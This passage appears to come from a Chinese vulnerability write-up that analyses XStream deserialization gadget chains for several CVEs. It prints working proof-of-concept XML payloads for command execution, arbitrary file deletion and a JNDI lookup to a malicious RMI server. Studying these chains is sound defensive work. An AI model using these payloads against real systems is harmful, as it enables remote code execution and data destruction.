通过循环遍历调用Converter.canConvert()来匹配是否能转换出TreeSet类型,最后找到了一个TreeSetConverter进行返回

最后回到convertAnother,然后调用convert方法

protected Object convert(Object parent, Class type, Converter converter) {

Object result;

if (this.parentStack.size() > 0) {

result = this.parentStack.peek();

if (result != null && !this.values.containsKey(result)) {

this.values.put(result, parent);

}

}

String attributeName = this.getMapper().aliasForSystemAttribute("reference");

String reference = attributeName == null ? null : this.reader.getAttribute(attributeName);

Object cache;

if (reference != null) {

cache = this.values.get(this.getReferenceKey(reference));

if (cache == null) {

ConversionException ex = new ConversionException("Invalid reference");

ex.add("reference", reference);

throw ex;

}

result = cache == NULL ? null : cache;

} else {

cache = this.getCurrentReferenceKey();

this.parentStack.push(cache);

result = super.convert(parent, type, converter);

if (cache != null) {

this.values.put(cache, result == null ? NULL : result);

}

this.parentStack.popSilently();

}

return result;

}

这里又通过aliasForSystemAttribute来获取reference的别名,如果为空则调用getCurrentReferenceKey

this.getCurrentReferenceKey用来获取当前标签,也就是sorted-set

调用this.types.push将获取的值压入栈中,这里只是个压栈的操作,储存而已

然后跟进到super.convert

跟进unmarshal来到TreeSetConverter的unmarshal方法,在这里进行xml的解析

调用unmarshalComparator方法判断是否存在comparator,如果不存在,则返回NullComparator对象

于是这里的inFirstElement为true,三目运算符返回null

possibleResult也是创建的是一个空的TreeSet对象。而后则是一些赋值,就没必要一一去看了。来看到重点部分

this.treeMapConverter.populateTreeMap(reader, context, treeMap, unmarshalledComparator);

跟进来到

protected void populateTreeMap(HierarchicalStreamReader reader, UnmarshallingContext context, TreeMap result, Comparator comparator) {

boolean inFirstElement = comparator == NULL_MARKER;

if (inFirstElement) {

comparator = null;

}

SortedMap sortedMap = new PresortedMap(comparator != null && JVM.hasOptimizedTreeMapPutAll() ? comparator : null);

if (inFirstElement) {

this.putCurrentEntryIntoMap(reader, context, result, sortedMap);

reader.moveUp();

}

this.populateMap(reader, context, result, sortedMap);

try {

if (JVM.hasOptimizedTreeMapPutAll()) {

if (comparator != null && comparatorField != null) {

comparatorField.set(result, comparator);

}

result.putAll(sortedMap);

} else if (comparatorField != null) {

comparatorField.set(result, sortedMap.comparator());

result.putAll(sortedMap);

comparatorField.set(result, comparator);

} else {

result.putAll(sortedMap);

}

} catch (IllegalAccessException var8) {

throw new ConversionException("Cannot set comparator of TreeMap", var8);

}

}

调用this.putCurrentEntryIntoMap(reader, context, result, sortedMap),继续跟进

通过readItem读取标签内容,然后put到target这个map中去

回到populateTreeMap,通过reader.moveUp()往后继续解析xml

跟进 this.populateMap(reader, context, result, sortedMap)

跟进populateCollection

这里循环所有节点调用addCurrentElementToCollection

protected void addCurrentElementToCollection(HierarchicalStreamReader reader, UnmarshallingContext context, Collection collection, Collection target) {

Object item = this.readItem(reader, context, collection);

target.add(item);

}

这里也是解析标签内容然后添加到target这map中去

readItem方法

protected Object readItem(HierarchicalStreamReader reader, UnmarshallingContext context, Object current) {

Class type = HierarchicalStreams.readClassType(reader, this.mapper());

return context.convertAnother(current, type);

}

读取标签内容,将其转换为对应的类,然后返回

最后在addCurrentElementToCollection中添加到map中去

跟进这里的readClassType

和之前的一样,然后返回一个type调用convertAnother

这里的流程就和之前一样了,最后跟到了DynamicProxyConverter#unmarshal

返回了一个代理类,代理的是EventHandler,回到populateTreeMap,调用了putAll

随后会调用父类的也就是Abstract的putAll

这里的key ,value就是之前添加到map的

跟进put,来到TreeMap的put

这里的k就是那个代理类,所以这里会触发对应的EventHandler#invoke方法

接着跟进invokeInternal方法

这里得到了targetMethod是ProcessBuilder.start

然后在这里调用到ProcessBuilder.start,就可以去执行相应的命令了

其实整个流程就是一个解析xml的流程

从com.thoughtworks.xstream.core.TreeUnmarshaller#start方法开始解析xml,调用HierarchicalStreams.readClassType通过标签名获取Mapper中对于的class对象。获取class完成后调用com.thoughtworks.xstream.core.TreeUnmarshaller#convertAnother,该方法会根据class转换为对应的Java对象。convertAnother的实现是mapper.defaultImplementationOf方法查找class实现类。根据实现类获取对应转换器,获取转换器部分的实现逻辑是ConverterLookup中的lookupConverterForType方法,先从缓存集合中查找Converter,遍历converters找到符合的Converter。随后,调用convert返回object对象。convert方法实现逻辑是调用获取到的converter转换器的unmarshal方法来根据获取的对象,继续读取子节点,并转化成对象对应的变量。直到读取到最后一个节点退出循环。最终获取到java对象中的变量值也都设置,整个XML解析过程就结束了

## POC2

<tree-map>

<entry>

<string>fookey</string>

<string>foovalue</string>

</entry>

<entry>

<dynamic-proxy>

<interface>java.lang.Comparable</interface>

<handler class="java.beans.EventHandler">

<target class="java.lang.ProcessBuilder">

<command>

<string>calc.exe</string>

</command>

</target>

<action>start</action>

</handler>

</dynamic-proxy>

<string>good</string>

</entry>

</tree-map>

之前是用的sortedset标签,然后寻找到他的实现类是TreeMap类,这里直接用tree-map也可以,获取的实现类是他本身,转换器则是TreeMapConverter

# CVE-2020-26217远程代码执行漏洞

# 漏洞复现

影响范围<=1.4.13

复现环境:1.4.13

POC

<map>

<entry>

<jdk.nashorn.internal.objects.NativeString>

<flags>0</flags>

<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>

<dataHandler>

<dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>

<contentType>text/plain</contentType>

<is class='java.io.SequenceInputStream'>

<e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>

<iterator class='javax.imageio.spi.FilterIterator'>

<iter class='java.util.ArrayList$Itr'>

<cursor>0</cursor>

<lastRet>-1</lastRet>

<expectedModCount>1</expectedModCount>

<outer-class>

<java.lang.ProcessBuilder>

<command>

<string>calc</string>

</command>

</java.lang.ProcessBuilder>

</outer-class>

</iter>

<filter class='javax.imageio.ImageIO$ContainsFilter'>

<method>

<class>java.lang.ProcessBuilder</class>

<name>start</name>

<parameter-types/>

</method>

<name>start</name>

</filter>

<next/>

</iterator>

<type>KEYS</type>

</e>

<in class='java.io.ByteArrayInputStream'>

<buf></buf>

<pos>0</pos>

<mark>0</mark>

<count>0</count>

</in>

</is>

<consumed>false</consumed>

</dataSource>

<transferFlavors/>

</dataHandler>

<dataLen>0</dataLen>

</value>

</jdk.nashorn.internal.objects.NativeString>

<string>test</string>

</entry>

</map>

## 漏洞分析

在分析之前我们先来看一个例子,以便更好的理解POC

package XStream;

import com.thoughtworks.xstream.XStream;

import java.util.HashMap;

import java.util.Map;

class person{

String name;

int age;

public person(String name,int age){

this.name = name;

this.age = age;

}

}

public class MapTest {

public static void main(String[] args) throws Exception{

Map map = new HashMap();

map.put(new person("DawnT0wn", 20), "test");

XStream xStream = new XStream();

String xml = xStream.toXML(map);

System.out.println(xml);

}

}

输出效果

<map>

<entry>

<XStream.person>

<name>DawnT0wn</name>

<age>20</age>

</XStream.person>

<string>test</string>

</entry>

</map>

在Xstream将Map生成xml格式数据时,会为每个Entry对象生成一个<entry>…</entry>元素,并将该Entry中的key与value作为其子元素顺次放置于其中第一个和第二个元素处

这里我们生程xml数据的时候,是用的一个map类型,然后map的key,value分别是一个实例化和一个字符串

最后得到了的数据可以看出来,Xstream生成xml时,其结构应遵循如下结构

<对象>

<属性1>...</属性1>

<属性2>...</属性2>

...

</对象>

具体的可以在<https://xz.aliyun.com/t/8694了解到>

回过头来看我们的poc,先折叠一下

看到是这个样子的,这里就是一个map类型,entry的key是jdk.nashorn.internal.objects.NativeString,value是test

然后这个类里面的value属性是com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data这个类,这个类里面的dataHandler属性又被设置为了什么,大致意思就是这样,接下来就可以开始分析了

跟踪方法和上面一个洞差不多,可以来到一个putCurrentEntryIntoMap方法,根据标签的类型,这次来到的是MapConverter#putCurrentEntryIntoMap方法

在这之前会新建一个map,也就是target,然后会调用put,放进target这个map中去,

之前看urldns这些链子的时候就知道,map的key最后会调用到hashcode,这里的key就是jdk.nashorn.internal.objects.NativeString,然后来到了jdk.nashorn.internal.objects.NativeString的hashcode方法

跟进this.getStringValue

判断value是否实现了String接口

看看POC

这个类的value被设置为了Base64Data类,在之前的convertAnother方法已经转换为java对象,所以这里调用了com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data的toString方法

跟进这个类的get

this.dataHandler.getDataSource().getInputStream()

首先获取this.dataHandler的datasource属性,即是获取Base64Data对象中dataHandler属性的DataSource值,Base64Data的dataHandler属性值以及dataHandler的dataSource属性值都可以在xml中设置。poc中将dataSource设置为:com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource

所以这里就相对于调用com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource的getInputStream方法

即获取他的is属性

在poc中,这个is属性被设置为了java.io.SequenceInputStream

再跟进readFrom

这里就调用了java.io.SequenceInputStream的read方法

跟进nextStream

这里的e属性被设置为了javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator,跟进nextElenment

这些参数都是可以再xml中设置的,来到了javax.imageio.spi.FilterIterator的next

再跟进advance

poc中设置了iter参数

<iter class='java.util.ArrayList$Itr'>

<cursor>0</cursor>

<lastRet>-1</lastRet>

<expectedModCount>1</expectedModCount>

<outer-class>

<java.lang.ProcessBuilder>

<command>

<string>calc</string>

</command>

</java.lang.ProcessBuilder>

</outer-class>

</iter>

当iter.next()执行后,poc中构造的java.lang.ProcessBuilder被返回并赋值给elt

filter则是javax.imageio.ImageIO$ContainsFilter

跟进过来看到

调用了method.invoke传入的参数就poc构造的java.lang.ProcessBuilder

在method和elt都可控的情况下,method控制为ProcessBuilder类的start方法,因为这是个无参的方法,直接传入ProcessBuilder对象即elt即可,通过反射执行了ProcessBuilder类的start方法造成了命令执行

# CVE-2020-26259任意文件删除漏洞

## 漏洞复现

poc

<map>

<entry>

<jdk.nashorn.internal.objects.NativeString>

<flags>0</flags>

<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>

<dataHandler>

<dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>

<contentType>text/plain</contentType>

<is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>

<tempFile>/test.txt</tempFile>

</is>

</dataSource>

<transferFlavors/>

</dataHandler>

<dataLen>0</dataLen>

</value>

</jdk.nashorn.internal.objects.NativeString>

<string>test</string>

</entry>

</map>

在我的根目录下创建一个txt后,运行后删除

## 漏洞分析

其实这个POC和上面CVE-2020-16217差别不大,只是is属性变了而已,继续看到这个get方法

之前是从readFrom下手,这次是从close方法下手

此时的is是com.sun.xml.internal.ws.util.ReadAllStream$FileStream,跟入com.sun.xml.internal.ws.util.ReadAllStream$FileStream中的close方法

这里判断tempFile只要部位空则删除,否则就打印文件不存在

# CVE-2021-21344远程代码执行漏洞

## 漏洞复现

起一个web服务

起一个恶意的rmi

POC

<java.util.PriorityQueue serialization='custom'>

<unserializable-parents/>

<java.util.PriorityQueue>

<default>

<size>2</size>

<comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>

<indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>

<packet>

<message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>

<dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>

<bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>

<bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>

<bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>

<jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>

<uriProperties/>

<attributeProperties/>

<inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterReflection'>

<getter>

<class>com.sun.rowset.JdbcRowSetImpl</class>

<name>getDatabaseMetaData</name>

<parameter-types/>

</getter>

</inheritedAttWildcard>

</bi>

<tagName/>

<context>

<marshallerPool class='com.sun.xml.internal.bind.v2.runtime.JAXBContextImpl$1'>

<outer-class reference='../..'/>

</marshallerPool>

<nameList>

<nsUriCannotBeDefaulted>

<boolean>true</boolean>

</nsUriCannotBeDefaulted>

<namespaceURIs>

<string>1</string>

</namespaceURIs>

<localNames>

<string>UTF-8</string>

</localNames>

</nameList>

</context>

</bridge>

</bridge>

<jaxbObject class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>

<javax.sql.rowset.BaseRowSet>

<default>

<concurrency>1008</concurrency>

<escapeProcessing>true</escapeProcessing>

<fetchDir>1000</fetchDir>

<fetchSize>0</fetchSize>

<isolation>2</isolation>

<maxFieldSize>0</maxFieldSize>

<maxRows>0</maxRows>

<queryTimeout>0</queryTimeout>

<readOnly>true</readOnly>

<rowSetType>1004</rowSetType>

<showDeleted>false</showDeleted>

<dataSource>rmi://127.0.0.1:1099/test</dataSource>

<params/>

</default>

</javax.sql.rowset.BaseRowSet>

<com.sun.rowset.JdbcRowSetImpl>

<default>

<iMatchColumns>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

<int>-1</int>

</iMatchColumns>

<strMatchColumns>

<string>foo</string>

<null/>

<null/>

<null/>

<null/>

<null/>

<null/>

<null/>

<null/>

<null/>

</strMatchColumns>

</default>

</com.sun.rowset.JdbcRowSetImpl>

</jaxbObject>

</dataSource>

</message>

<satellites/>

<invocationProperties/>

</packet>

</indexMap>

</comparator>

</default>

<int>3</int>

<string>javax.xml.ws.binding.attachments.inbound</string>

<string>javax.xml.ws.binding.attachments.inbound</string>

</java.util.PriorityQueue>

</java.util.PriorityQueue>

## 漏洞分析

这次的POC的写法就和最开始介绍的一样,实现了serializable接口,回去调用对应类重写的readObject方法

就直接跟进到PriorityQueue的readObject方法,在复现CC2的时候也是从这里进去的

前面就不跟了,直接看到下图调用compare方法这里

根据poc来看

size属性被置为2是之前CC链也提过很多次的了,这里的comparator属性是sun.awt.datatransfer.DataTransferer$IndexOrderComparator类,跟进看看

public int compare(Object var1, Object var2) {

return !this.order ? -compareIndices(this.indexMap, var1, var2, FALLBACK_INDEX) : compareIndices(this.indexMap, var1, var2, FALLBACK_INDEX);

}

跟进compareaIndices方法,这里的indexMap属性被设置为了com.sun.xml.internal.ws.client.ResponseContext类

var0就是之前的indexMap,跟进到ResponseContext#get方法

根据poc的参数设置,最后可以来到com.sun.rowset.JdbcRowSetImpl

看看这一段的调用栈

com.sun.rowset.JdbcRowSetImpl这个类貌似在fastjson里面用到过

跟进connect

这里获取这个类的dataSource属性,然后进行一个lookup查询,只要控制了就可以造成一个jndi注入

# CVE-2021-21345远程代码执行漏洞

poc

<java.util.PriorityQueue serialization='custom'>

<unserializable-parents/>

<java.util.PriorityQueue>

<default>

<size>2</size>

<comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>

<indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>

<packet>

<message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>

<dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>

<bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>

<bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>

<bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>

<jaxbType>com.sun.corba.se.impl.activation.ServerTableEntry</jaxbType>

<uriProperties/>

<attributeProperties/>

<inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterReflection'>

<getter>

<class>com.sun.corba.se.impl.activation.ServerTableEntry</class>

<name>verify</name>

<parameter-types/>

</getter>

</inheritedAttWildcard>

</bi>

<tagName/>

<context>

<marshallerPool class='com.sun.xml.internal.bind.v2.runtime.JAXBContextImpl$1'>

<outer-class reference='../..'/>

</marshallerPool>

<nameList>

<nsUriCannotBeDefaulted>

<boolean>true</boolean>

</nsUriCannotBeDefaulted>

<namespaceURIs>

<string>1</string>

</namespaceURIs>

<localNames>

<string>UTF-8</string>

</localNames>

</nameList>

</context>

</bridge>

</bridge>

<jaxbObject class='com.sun.corba.se.impl.activation.ServerTableEntry'>

<activationCmd>calc</activationCmd>

</jaxbObject>

</dataSource>

</message>

<satellites/>